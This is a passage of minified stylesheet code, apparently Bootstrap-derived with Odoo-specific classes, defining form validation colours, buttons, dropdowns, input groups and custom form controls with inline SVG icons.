url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: center right calc(0.375em + 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:valid:focus, .form-control.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip{display: block;}.was-validated textarea.form-control:valid, textarea.form-control.is-valid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:valid, .custom-select.is-valid{border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label{color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label{color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color: #34ce57; background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545;}.invalid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(220, 53, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:invalid, .form-control.is-invalid{border-color: #dc3545; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E"); background-repeat: no-repeat; background-position: center right calc(0.375em + 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip{display: block;}.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:invalid, .custom-select.is-invalid{border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label{color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label{color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color: #e4606d; background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center;}.form-inline .form-check{width: 100%;}@media (min-width: 576px){.form-inline label{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; margin-bottom: 0;}.form-inline .form-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center; margin-bottom: 0;}.form-inline .form-control{display: inline-block; width: auto; vertical-align: middle;}.form-inline .form-control-plaintext{display: inline-block;}.form-inline .input-group, .form-inline .custom-select{width: auto;}.form-inline .form-check{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: auto; padding-left: 0;}.form-inline .form-check-input{position: relative; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0;}.form-inline .custom-control{align-items: center; justify-content: center;}.form-inline .custom-control-label{margin-bottom: 0;}}.btn{display: inline-block; font-weight: 400; color: #6c757d; text-align: center; vertical-align: middle; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 0.85rem; line-height: 1.5; border-radius: 0.25rem; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.btn{transition: none;}}.btn:hover{color: #6c757d; text-decoration: none;}.btn:focus, .btn.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.btn.disabled, .btn:disabled, .btn.o_wysiwyg_loader{opacity: 0.65;}a.btn.disabled, fieldset:disabled a.btn, fieldset.o_wysiwyg_loader a.btn{pointer-events: none;}.btn-link{font-weight: 400; color: #ca9500; text-decoration: none;}.btn-link:hover{color: #7d5c00; text-decoration: none;}.btn-link:focus, .btn-link.focus{text-decoration: none; box-shadow: none;}.btn-link:disabled, .btn-link.o_wysiwyg_loader, .btn-link.disabled{color: #6C757D; pointer-events: none;}.btn-lg, .btn-group-lg > .btn{padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}.btn-sm, .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.btn-block{display: block; width: 100%;}.btn-block + .btn-block{margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block{width: 100%;}.fade{transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce){.fade{transition: none;}}.fade:not(.show){opacity: 0;}.collapse:not(.show){display: none;}.collapsing{position: relative; height: 0; overflow: hidden; transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce){.collapsing{transition: none;}}.dropup, .dropright, .dropdown, .dropleft{position: relative;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after{margin-left: 0;}.dropdown-menu{position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 0.85rem; color: #6c757d; text-align: left; list-style: none; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0.25rem;}.dropdown-menu-left{right: auto; left: 0;}.dropdown-menu-right{right: 0; left: auto;}@media (min-width: 576px){.dropdown-menu-sm-left{right: auto; left: 0;}.dropdown-menu-sm-right{right: 0; left: auto;}}@media (min-width: 768px){.dropdown-menu-md-left{right: auto; left: 0;}.dropdown-menu-md-right{right: 0; left: auto;}}@media (min-width: 992px){.dropdown-menu-lg-left{right: auto; left: 0;}.dropdown-menu-lg-right{right: 0; left: auto;}}@media (min-width: 1200px){.dropdown-menu-xl-left{right: auto; left: 0;}.dropdown-menu-xl-right{right: 0; left: auto;}}.dropup .dropdown-menu{top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-menu{top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem;}.dropright .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-toggle::after{vertical-align: 0;}.dropleft .dropdown-menu{top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem;}.dropleft .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: "";}.dropleft .dropdown-toggle::after{display: none;}.dropleft .dropdown-toggle::before{display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left: 0;}.dropleft .dropdown-toggle::before{vertical-align: 0;}.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"]{right: auto; bottom: auto;}.dropdown-divider{height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #E9ECEF;}.dropdown-item{display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0;}.dropdown-item:hover, .dropdown-item:focus{color: #16181b; text-decoration: none; background-color: #F8F9FA;}.dropdown-item.active, .dropdown-item:active{color: #FFFFFF; text-decoration: none; background-color: #FFC217;}.dropdown-item.disabled, .dropdown-item:disabled, .dropdown-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: transparent;}.dropdown-menu.show{display: block;}.dropdown-header{display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 0.75rem; color: #6C757D; white-space: nowrap;}.dropdown-item-text{display: block; padding: 0.25rem 1.5rem; color: #212529;}.btn-group, .btn-group-vertical{position: relative; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover{z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active{z-index: 1;}.btn-toolbar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; justify-content: flex-start;}.btn-toolbar .input-group{width: auto;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child){margin-left: -1px;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn{border-top-right-radius: 0; border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-bottom-left-radius: 0;}.dropdown-toggle-split{padding-right: 0.5625rem; padding-left: 0.5625rem;}.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after{margin-left: 0;}.dropleft .dropdown-toggle-split::before{margin-right: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split{padding-right: 0.234375rem; padding-left: 0.234375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split{padding-right: 0.75rem; padding-left: 0.75rem;}.btn-group-vertical{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: flex-start; justify-content: center;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group{width: 100%;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child){margin-top: -1px;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn{margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none;}.input-group{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: stretch; width: 100%;}.input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 1%; margin-bottom: 0;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file{margin-left: -1px;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label{z-index: 3;}.input-group > .custom-file .custom-file-input:focus{z-index: 4;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group > .custom-file{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label{border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append{display: -webkit-box; display: -webkit-flex; display: flex;}.input-group-prepend .btn, .input-group-append .btn{position: relative; z-index: 2;}.input-group-prepend .btn:focus, .input-group-append .btn:focus{z-index: 3;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn{margin-left: -1px;}.input-group-prepend{margin-right: -1px;}.input-group-append{margin-left: -1px;}.input-group-text{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #E9ECEF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"]{margin-top: 0;}.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select{height: calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn{padding: 0.5rem 1rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 0.3rem;}.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select{height: calc(1.5em + 0.5rem + 2px);}.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.input-group-lg > .custom-select, .input-group-sm > .custom-select{padding-right: 1.75rem;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.custom-control{position: relative; display: block; min-height: 1.275rem; padding-left: 1.5rem;}.custom-control-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; margin-right: 1rem;}.custom-control-input{position: absolute; z-index: -1; opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before{color: #FFFFFF; border-color: #FFC217; background-color: #FFC217;}.custom-control-input:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color: #ffe497;}.custom-control-input:not(:disabled):not(.o_wysiwyg_loader):active ~ .custom-control-label::before{color: #FFFFFF; background-color: #fff1ca; border-color: #fff1ca;}.custom-control-input:disabled ~ .custom-control-label, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label{color: #6C757D;}.custom-control-input:disabled ~ .custom-control-label::before, .custom-control-input.o_wysiwyg_loader ~ .custom-control-label::before{background-color: #E9ECEF;}.custom-control-label{position: relative; margin-bottom: 0; vertical-align: top;}.custom-control-label::before{position: absolute; top: 0.1375rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #FFFFFF; border: #ADB5BD solid 1px;}.custom-control-label::after{position: absolute; top: 0.1375rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%;}.custom-checkbox .custom-control-label::before{border-radius: 0.25rem;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color: #FFC217; background-color: #FFC217;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before, .custom-checkbox .custom-control-input.o_wysiwyg_loader:indeterminate ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-radio .custom-control-label::before{border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-radio .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-switch{padding-left: 2.25rem;}.custom-switch .custom-control-label::before{left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem;}.custom-switch .custom-control-label::after{top: calc(0.1375rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #ADB5BD; border-radius: 0.5rem; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition: none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color: #FFFFFF; transform: translateX(0.75rem);}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before, .custom-switch .custom-control-input.o_wysiwyg_loader:checked ~ .custom-control-label::before{background-color: rgba(255, 194, 23, 0.5);}.custom-select{display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 0.85rem; font-weight: 400; line-height: 1.5; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-select:focus{border-color: #ffe497; outline: 0; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-select:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.custom-select[multiple], .custom-select[size]:not([size="1"]){height: auto; padding-right: 0.75rem; background-image: none;}.custom-select:disabled, .custom-select.o_wysiwyg_loader{color: #6C757D; background-color: #E9ECEF;}.custom-select::-ms-expand{display: none;}.custom-select-sm{height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 0.75rem;}.custom-select-lg{height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.0625rem;}.custom-file{position: relative; display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin-bottom: 0;}.custom-file-input{position: relative; z-index: 2; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin: 0; opacity: 0;}.custom-file-input:focus ~ .custom-file-label{border-color: #ffe497; box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-file-input:disabled ~ .custom-file-label, .custom-file-input.o_wysiwyg_loader ~ .custom-file-label{background-color: #E9ECEF;}.custom-file-input:lang(en) ~ .custom-file-label::after{content: "Browse";}.custom-file-input ~ .custom-file-label[data-browse]::after{content: attr(data-browse);}.custom-file-label{position: absolute; top: 0; right: 0; left: 0; z-index: 1; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.custom-file-label::after{position: absolute; top: 0; right: 0; bottom: 0; z-index: 3; display: block; height: calc(1.5em + 0.75rem); padding: 0.375rem 0.75rem; line-height: 1.5; color: #495057; content: "Browse"; background-color: #E9ECEF; border-left: inherit; border-radius: 0 0.25rem 0.25rem 0;}.custom-range{width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-range:focus{outline: none;}.custom-range:focus::-webkit-slider-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range:focus::-moz-range-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range:focus::-ms-thumb{box-shadow: 0 0 0 1px #ffffff, 0 0 0 0.2rem rgba(255, 194, 23, 0.25);}.custom-range::-moz-focus-outer{border: 0;}.custom-range::-webkit-slider-thumb{width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #FFC217; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition: 